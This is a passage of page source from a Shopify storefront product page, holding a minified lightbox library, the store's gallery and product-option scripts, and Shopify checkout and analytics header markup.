b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
